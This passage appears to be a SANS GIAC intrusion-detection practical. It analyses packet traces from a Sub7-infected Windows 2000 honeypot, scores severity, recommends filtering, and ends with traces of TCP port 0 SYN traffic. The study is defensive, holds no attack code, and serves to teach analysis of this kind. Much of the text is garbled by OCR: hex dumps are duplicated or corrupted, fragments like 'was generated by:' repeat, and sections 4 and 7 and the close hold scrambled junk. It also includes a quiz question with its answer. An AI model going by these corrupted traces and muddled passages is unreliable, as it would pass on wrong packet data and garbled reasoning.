

310 80.2.219.29.27374 > xxx.xxx,70.137.2807: R 0:11(11) ack 1 win 0 (DF)<br>
2000 0033 8192 4000 edod 6084 5002 db 1d<br>
0:40 0033 8192 4000 edod 6084 5002 db 1d<br>
14 0:000 3869 4000 edod 6084 5002 db 1<br>
5.3.10 xx.xxx,70.137 > 04:28:11.442310 xxx.xxx.70.137.2807 > 80.2.219.29.27374: S 61908711:61908711(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 4500 0030 6284 4000 8006 5c96 xxxx 4689 E..0b. @...\...F. 0x0010 5002 db1d 0af7 6aee 03b0 a6e7 0000 0000 P.....j......... 0x0020 7002 2000 06f5 0000 0204 05b4 0101 0402 p................ 04:28:11.802310 80.2.219.29 > xxx.xxx.70.137: icmp: echo request (DF)<br>0x0000 4500 05dc 8191 4000 ee01 c9e1 5002 db1d E.....@.....P... 0x0000 4500 05dc 8191 4000 ee01 c9e1 5002 db1d 0x0010 xxxx 4689 0800 7e52 9abc def0 0000 0000 ..F...~R........ 0x0020 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0030 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x05d0 0000 0000 0000 0000 0000 0000 ............ 04:28:11.802310 80.2.219.29.27374 > xxx.xxx.70.137.2807: R 0:11(11) ack 1 win 0 (DF) 0x0000 4500 0033 8192 4000 ed06 d084 5002 db1d E..3..@.....P...<br>0x0010 xxxx 4689 6aee 0af7 0000 0000 03b0 a6e8 .F.j........... xxxx 4689 6aee 0af7 0000 0000 03b0 a6e8 ...F.j............<br>5014 0000 2680 0000 4e6f 206c 6973 7465 P...&...No.liste 0x0020 5014 0000 2680 0000 4e6f 206c 6973 7465 P...&...No.liste 0x0030 6e65 72 ner 04:28:11.802310 xxx.xxx.70.137 > 80.2.219.29: icmp: echo reply (DF) 0x0000 4500 05dc 6484 4000 8001 54ef xxxx 4689 E...d. @...T...F. 0x0010 5002 db1d 0000 8652 9abc def0 0000 0000 P......R........ 0x0020 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0030 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0000 0000 0000 0000 0000 0000 0000 0000 0x05d0 0000 0000 0000 0000 0000 0000 ............ 04:28:12.252310 xxx.xxx.70.137.2807 > 80.2.219.29.27374: S 61908711:61908711(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 0x0000 4500 0030 6884 4000 8006 5696 xxxx 4689 E..0h.@...V...F.<br>0x0010 5002 db1d 0af7 6aee 03b0 a6e7 0000 0000 P.....j......... 5002 db1d 0af7 6aee 03b0 a6e7 0000 0000 0x0020 7002 2000 06f5 0000 0204 05b4 0101 0402 p............... 04:28:12.612310 80.2.219.29 > xxx.xxx.70.137: icmp: echo request (DF)<br>0x0000 4500 05dc 2152 4000 ee01 2a21 5002 db1d E...IR@...\*IP... 0x0000 4500 05dc 2152 4000 ee01 2a21 5002 db1d E...IR @...\*!P<br>0x0010 xxxx 4689 0800 7e52 9abc def0 0000 0000 .F...~R........ 0x0010 xxxx 4689 0800 7e52 9abc def0 0000 0000 0x0020 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0030 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x05c0 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x05d0 0000 0000 0000 0000 0000 0000 ............ 04:28:12.612310 80.2.219.29.27374 > xxx.xxx.70.137.2807: R 0:11(11) ack 1 win 0 (DF)<br>0x0000 4500 0033 2153 4000 ed06 30c4 5002 db1d E..3!S@...0.P... 4500 0033 2153 4000 ed06 30c4 5002 db1d E..3!S@...0.P...<br>xxxx 4689 6aee 0af7 0000 0000 03b0 a6e8 .F.j........... 0x0010 xxxx 4689 6aee 0af7 0000 0000 03b0 a6e8 0x0020 5014 0000 2680 0000 4e6f 206c 6973 7465 P...&...No.liste 0x0030 6e65 72 ner 04:28:12.612310 xxxxxx.70.137 > 80.2.219.29: icmp: echo reply (DF)<br>0x0000 4500 05dc 6d84 4000 8001 4bef xxxx 4689 E..m.@...K...F. 0x0000 4500 05dc 6d84 4000 8001 4bef xxxx 4689 0x0010 5002 db1d 0000 8652 9abc def0 0000 0000 P......R........ 0x0020 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0030 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x05d0 0000 0000 0000 0000 0000 0000 ............ 04:28:13.502310 xxx.xxx.70.137.2807 > 80.2.219.29.27374: S 61908711:61908711(0) win 8192 <mss 1460,nop,nop,sackOK> (DF)<br>0x0000 0x0000 4500 0030 7384 4000 8006 4b96 xxxx 4689 E..0s.@...K...F.<br>0x0010 5002 db1d 0af7 6aee 03b0 a6e7 0000 0000 P.....i......... 5002 db1d 0af7 6aee 03b0 a6e7 0000 0000 P.....j......... 0x0020 7002 2000 06f5 0000 0204 05b4 0101 0402 p............... 04:28:13.872310 80.2.219.29 > xxx.xxx.70.137: icmp: echo request (DF)<br>0x0000 4500 05dc f0fa 4000 ee01 5a78 5002 db1d E.....@...ZxP... 0x0000 4500 05dc f0fa 4000 ee01 5a78 5002 db1d 0x0010 xxxx 4689 0800 7e52 9abc def0 0000 0000 .F...~R........ 0x0020 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0030 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x05c0 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x05d0 0000 0000 0000 0000 0000 0000

04:28:13.872310 80.2.219.29.27374 > xxx.xxx.70.137.2807: R 0:11(11) ack 1 win 0 (DF)<br>0x:0000 4500 0033.66b 4000 ados 644b 5003 ab4d 5 5 3 ... F 3 ... 0x0000 4500 0033 f0fb 4000 ed06 611b 5002 db1d E..3.. @...a.P... 0x0010 xxxx 4689 6aee 0af7 0000 0000 03b0 a6e8 ...F.j........... 0x0020 5014 0000 2680 0000 4e6f 206c 6973 7465 P...&...No.liste 0x0030 6e65 72

04:28:13.882310 xxx.xxx.70.137 > 80.2.219.29: icmp: echo reply (DF)<br>0x0000 4500 05dc 7684 4000 8001 42ef xxxx 4689 E...v.@...B...F. 0x0000 4500 05dc 7684 4000 8001 42ef xxxx 4689 0x0010 5002 db1d 0000 8652 9abc def0 0000 0000 P......R........ 0x0020 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0030 0000 0000 0000 0000 0000 0000 0000 0000 ................

#### **1. Source of Trace.**

Small subnet of Live IP Addresses used by neutral party. No filtering to Internet.

#### **2. Detect was generated by:**

Snort Version 1.8 Default Rule set (06/02) Text logging - Logs managed through SnortSnarf Perl script. Portscan Threshold 5 Hosts in 4 Seconds Packets logged with TCPDump for later analysis

#### **3. Probability the source address was spoofed:**

Low – The source address was a host placed on that address for testing. The only other hosts on the subnet could not have generated the traffic due to the Operating Systems in use.

#### **4. Description of attack:**

of Trace.<br>
was generated by:<br>
was generated by:<br>
was generated by:<br>
was generated by:<br>
was generated by:<br>  $\frac{1}{100}$  and  $\frac{1}{100}$  and  $\frac{1}{100}$  and  $\frac{1}{100}$  and  $\frac{1}{100}$  and  $\frac{1}{100}$  and  $\frac{1}{100}$  and  $\frac{$ This was a system deliberately configured with a default install of Windows 2000 , placed on the Internet, with a number of open shares, IIS, VNC and Terminal services installed. The system was compromised with Sub 7 by a remote attacker, this unfortunately was not captured (data lost). After compromise the system was used to scan other systems. This activity triggered an alert that resulted in further investigation.

It would appear that the compromised host is attempting to connect to another system on a port used by Sub 7. This other system is based on a Broadband ISP in the UK.

The Snort alert however was triggered not by the Sub 7 activity, but rather by the unusual ICMP behaviour. Investigation of this ICMP traffic revealed the Sub 7 connection attempts.

This Large ping response could be one of 2 things.

a) A path MTU check – this is not uncommon, and matched with the DF flag, however a path MTU check in combination with a RST packet seems to be unusual.

b) A system accessibility check – The remote system could be running some type of tool that responds to Trojan connection attempts to determine their accessibility from the Internet. The echo response confirms that the system is present, accessible and online.

#### **5. Attack mechanism:**

- The local system has been compromised and an attempt is being made to connect to another system using the Trojan Sub 7.
- The remote system is returning a reset and a Ping request. The ping request is significantly oversize (a full 1500 byte datagram) thus triggering the snort alert. The contents of this oversize ping a are all "00".
- The local compromised host respons to the ping, informing the remote host that the system attempting to connect is online and available.

The connection to the remote host was the only outbound connection on a Sub7 port. If the system is trying to connect, it appears to be unsuccessful. The correlations tend to indicate the behavior is similar to an AIX system. It is unlikely an AIX system would be involved in a Sub7 transaction, so we have an alert on unusual traffic that is not easily explained.

The following are possible reasons for this ICMP traffic:

- The Sub 7 connection attempt is destined for an incorrect address. A mis-configuration on behalf of the person controlling the system, possibly a typographical error. The system had no inbound connections established that were recorded within a 24hr perios, so this command was scheduled at an earlier time.
- The remote host is collecting information on compromised hosts. It is possible the remote host is a default "phone home" point for this particular Trojan, resulting in a database being developed of compromised hosts.
- The remote host will later connect and issue control information. The remote system might be deliberately not listening currently, and available for connections at another point in time.

I suspect the first option, of the Sub 7 attempting to contact an incorrect system is the most likely. In this case a simple error would have the system attempting to connect to a host running AIX with the resulting ICMP's returned.

#### **6. Correlations:**

The correlations were very vague. Several for Sub 7 activity such as

http://www.giac.org/practical/Darrell\_Pettyjohn.doc

Several for Large ICMP Traffic such as

http://project.honeynet.org/scans/arch/scan4.txt , http://www.cis.ohio-state.edu/cgi-bin/rfc/rfc1191.html,

These tend to indicate it is likely the remote host is running AIX.

#### **7. Evidence of active targeting:**

the first option, of the Sub 7 attempting to contact an incorrect system inple error would have the system attempting to connect to a host runnine<br>
thom SHE erturned.<br>
The retains were very vague. Several for Sub 7 activit The remote target was definitely chosen for some reason. There was no other incidents recorded, so this does not appear to be part of some larger pattern. This was the only outbound connection from this host for Sub7. It was a definite attempt to connect to this remote for a reason. There is the possibility of this being an error on behalf of the person controlling the system

#### **8. Severity:**

Sub 7 Infected System" (Criticality + Lethality) – (System + Network Counter measures) = severity.

 $(5+1)-(0+0) = 6$ 

Criticality : 1 – This system was deliberately left available Lethality : 5 – The system appears to be fully compromised System counter measures : 0 – Access was easy to obtain Network countermeasures : - 0 – No filtering is in place to block these scans

Connection attempt to remote host:

 $(3+5)-(4+1)=3$ 

Criticality : 3 – Unknown System – Middle Ground Lethality : 5 – Sub 7 gives full control System counter measures : 4 – Access was blocked with no listener, but RST was still returned. Unlikely the system was running a local firewall Network countermeasures  $: -1$  – Something sent back a ping to test the connection

#### **9. Defensive recommendation:**

This system should be filtered behind a firewall to stop connections being made to it. It should also not be permitted to make connections outbound on any and all ports. Finally the Ping request should not elicit a response from a system protected by a firewall.

.

#### **10. Multiple choice test question:**

**© SANS Institute 2003, Author retains full rights.** Consider the following packets: 02:28:13.502310 xxx.xxx.70.137.2807 > 80.2.219.29.27374: S 61908711:61908711(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 0x0000 4500 0030 7384 4000 8006 4b96 xxxx 4689 E..0s.@...K...F.<br>0x0010 5002 db1d 0af7 6aee 03b0 a6e7 0000 0000 P.....j......... 0x0010 5002 db1d 0af7 6aee 03b0 a6e7 0000 0000 0x0020 7002 2000 06f5 0000 0204 05b4 0101 0402 p............... 02:28:13.872310 80.2.219.29.27374 > xxx.xxx.70.137.2807: R 0:11(11) ack 1 win 0 (DF)<br>0x0000 4500 0033 f0fb 4000 ed06 611b 5002 db1d E..3..@...a.P... 0x0000 4500 0033 f0fb 4000 ed06 611b 5002 db1d 0x0010 xxxx 4689 6aee 0af7 0000 0000 03b0 a6e8 ...F.j...........<br>0x0020 5014 0000 2680 0000 4e6f 206c 6973 7465 P...&...No.liste 0x0020 5014 0000 2680 0000 4e6f 206c 6973 7465 0x0030 6e65 72 ner

A connection attempt was made from a local host to a remote host on a known Trojan port (SUB7). The response was a RST. Does this most commonly indicate?

- a) The remote host should respond with an ICMP Port Unreachable therefore the remote host has Sub7
- b) The remote host should respond with an ICMP Port Unreachable however as there was no TCP session established there is something else on that port that is not Sub7
- c) A RST indicates a firewall silently dropped the packet
- d) A RST is normal behaviour for a closed TCP port

Answer: d

#### **Detect 3 – Bad Traffic TCP Port 0**

80011120 11001174586011120 11001112086011120 110011127680011141438601114458601114458601121272725944100 with 5840 cms 1480,nop.nop<br>
2003,007755 > 46.5.15.225.0: S 322789841:322789841(0) with 5840 cms 1480,nop.nop<br>
2003,7755 04:07:05.464488 211.47.255.20.57488 > 46.5.15.225.0: S 295639904:295639904(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 439f!) 04:07:08.454488 211.47.255.20.57488 > 46.5.15.225.0: S 295639904:295639904(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 439f!) 04:07:14.454488 211.47.255.20.57488 > 46.5.15.225.0: S 295639904:295639904(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 439f!) 04:07:26.454488 211.47.255.20.57488 > 46.5.15.225.0: S 295639904:295639904(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 439f!) 04:07:37.464488 211.47.255.20.57755 > 46.5.15.225.0: S 322789841:322789841(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 439f!) 04:07:40.454488 211.47.255.20.57755 > 46.5.15.225.0: S 322789841:322789841(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 439f!) 04:07:46.454488 211.47.255.20.57755 > 46.5.15.225.0: S 322789841:322789841(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 439f!) 04:07:58.454488 211.47.255.20.57755 > 46.5.15.225.0: S 322789841:322789841(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 439f!) 04:08:09.454488 211.47.255.20.58004 > 46.5.15.225.0: S 352239603:352239603(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 439f!) 04:08:12.454488 211.47.255.20.58004 > 46.5.15.225.0: S 352239603:352239603(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 439f!) 04:08:18.454488 211.47.255.20.58004 > 46.5.15.225.0: S 352239603:352239603(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 439f!) 04:08:30.454488 211.47.255.20.58004 > 46.5.15.225.0: S 352239603:352239603(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 439f!) 04:08:41.464488 211.47.255.20.58257 > 46.5.15.225.0: S 386011741:386011741(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 439f!) 04:08:44.454488 211.47.255.20.58257 > 46.5.15.225.0: S 386011741:386011741(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 439f!) 04:08:50.454488 211.47.255.20.58257 > 46.5.15.225.0: S 386011741:386011741(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 439f!) 04:09:02.454488 211.47.255.20.58257 > 46.5.15.225.0: S 386011741:386011741(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 439f!) 06:03:10.784488 211.47.255.21.34239 > 46.5.13.207.0: S 3339931951:3339931951(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 45b0!) 06:03:13.824488 211.47.255.21.34239 > 46.5.13.207.0: S 3339931951:3339931951(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 45b0!) 06:03:19.774488 211.47.255.21.34239 > 46.5.13.207.0: S 3339931951:3339931951(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 45b0!) 06:03:31.774488 211.47.255.21.34239 > 46.5.13.207.0: S 3339931951:3339931951(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 45b0!) 06:03:42.784488 211.47.255.21.34427 > 46.5.13.207.0: S 3384298409:3384298409(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 45b0!) 06:03:45.774488 211.47.255.21.34427 > 46.5.13.207.0: S 3384298409:3384298409(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 45b0!) 06:03:51.774488 211.47.255.21.34427 > 46.5.13.207.0: S 3384298409:3384298409(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 45b0!) 06:04:03.774488 211.47.255.21.34427 > 46.5.13.207.0: S 3384298409:3384298409(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 45b0!) 06:04:14.794488 211.47.255.21.34637 > 46.5.13.207.0: S 3411785306:3411785306(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 45b0!) 06:04:17.774488 211.47.255.21.34637 > 46.5.13.207.0: S 3411785306:3411785306(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 45b0!) 06:04:23.824488 211.47.255.21.34637 > 46.5.13.207.0: S 3411785306:3411785306(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 45b0!) 06:04:35.784488 211.47.255.21.34637 > 46.5.13.207.0: S 3411785306:3411785306(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 45b0!) 06:04:46.774488 211.47.255.21.34853 > 46.5.13.207.0: S 3465594397:3465594397(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 45b0!) 06:04:49.784488 211.47.255.21.34853 > 46.5.13.207.0: S 3465594397:3465594397(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 45b0!) 06:04:55.784488 211.47.255.21.34853 > 46.5.13.207.0: S 3465594397:3465594397(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 45b0!)

06:05:07.784488 211.47.255.21.34853 > 46.5.13.207.0: S 3465594397:3465594397(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale<br>Cr. (DE) (ttl 4.7, id 0, bod slowm 45b0l) 0> (DF) (ttl 47, id 0, bad cksum 45b0!)

18.5.24 43067 > 46.5.241 7104.0: 5376528251137170202007 (1) win 5840 <mss 1460,nop.<br>1854: 185416 9 - 46.5.247 104.0: 53710970922:3710970922(0) win 5840 <mss 1460,nop.<br>27.55.24 42791 > 46.5.247 104.0: 53710970922:3710970922 06:23:10.414488 211.47.255.24.42554 > 46.5.247.104.0: S 3675738949:3675738949(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 5916!) 06:23:13.414488 211.47.255.24.42554 > 46.5.247.104.0: S 3675738949:3675738949(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 5916!) 06:23:19.414488 211.47.255.24.42554 > 46.5.247.104.0: S 3675738949:3675738949(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 5916!) 06:23:31.414488 211.47.255.24.42554 > 46.5.247.104.0: S 3675738949:3675738949(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 5916!) 06:23:42.414488 211.47.255.24.42791 > 46.5.247.104.0: S 3710970922:3710970922(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 5916!) 06:23:45.424488 211.47.255.24.42791 > 46.5.247.104.0: S 3710970922:3710970922(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 5916!) 06:23:51.414488 211.47.255.24.42791 > 46.5.247.104.0: S 3710970922:3710970922(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 5916!) 06:24:03.414488 211.47.255.24.42791 > 46.5.247.104.0: S 3710970922:3710970922(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 5916!) 06:24:14.434488 211.47.255.24.43067 > 46.5.247.104.0: S 3728282225:3728282225(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 5916!) 06:24:17.414488 211.47.255.24.43067 > 46.5.247.104.0: S 3728282225:3728282225(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 5916!) 06:24:23.414488 211.47.255.24.43067 > 46.5.247.104.0: S 3728282225:3728282225(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 5916!) 06:24:35.414488 211.47.255.24.43067 > 46.5.247.104.0: S 3728282225:3728282225(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 5916!) 06:24:46.414488 211.47.255.24.43357 > 46.5.247.104.0: S 3766282553:3766282553(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 5916!) 06:24:49.414488 211.47.255.24.43357 > 46.5.247.104.0: S 3766282553:3766282553(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 5916!) 06:24:55.414488 211.47.255.24.43357 > 46.5.247.104.0: S 3766282553:3766282553(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 5916!) 06:25:07.434488 211.47.255.24.43357 > 46.5.247.104.0: S 3766282553:3766282553(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 5916!) 07:14:41.774488 211.47.255.20.58101 > 46.5.230.80.0: S 3572929007:3572929007(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6a32!) 07:14:44.764488 211.47.255.20.58101 > 46.5.230.80.0: S 3572929007:3572929007(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6a32!) 07:14:50.774488 211.47.255.20.58101 > 46.5.230.80.0: S 3572929007:3572929007(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6a32!) 07:15:02.774488 211.47.255.20.58101 > 46.5.230.80.0: S 3572929007:3572929007(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6a32!) 07:15:13.774488 211.47.255.20.58315 > 46.5.230.80.0: S 3612487141:3612487141(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6a32!) 07:15:16.764488 211.47.255.20.58315 > 46.5.230.80.0: S 3612487141:3612487141(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6a32!) 07:15:22.774488 211.47.255.20.58315 > 46.5.230.80.0: S 3612487141:3612487141(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6a32!) 07:15:34.774488 211.47.255.20.58315 > 46.5.230.80.0: S 3612487141:3612487141(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6a32!) 07:15:45.784488 211.47.255.20.58536 > 46.5.230.80.0: S 3646643969:3646643969(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6a32!) 07:15:48.774488 211.47.255.20.58536 > 46.5.230.80.0: S 3646643969:3646643969(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6a32!) 07:15:54.774488 211.47.255.20.58536 > 46.5.230.80.0: S 3646643969:3646643969(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6a32!) 07:16:06.774488 211.47.255.20.58536 > 46.5.230.80.0: S 3646643969:3646643969(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6a32!) 07:16:17.774488 211.47.255.20.58721 > 46.5.230.80.0: S 3682440337:3682440337(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6a32!) 07:16:20.774488 211.47.255.20.58721 > 46.5.230.80.0: S 3682440337:3682440337(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6a32!) 07:16:26.774488 211.47.255.20.58721 > 46.5.230.80.0: S 3682440337:3682440337(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6a32!) 07:16:38.774488 211.47.255.20.58721 > 46.5.230.80.0: S 3682440337:3682440337(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6a32!)

186007<br> **CISHUM 06610**<br>
1860m (4561)<br>
1860m (1661)<br>
1860m (1661)<br>
1876m (1661)<br>
1876m (1661)<br>
1876 - 17.55 21.35045 - 46.5.127.19.0: S 3420420120:3420420120(0) win 5840 «mss 1460,npp.np<br>
1860sm (18601)<br>
1860sm (18601)<br>
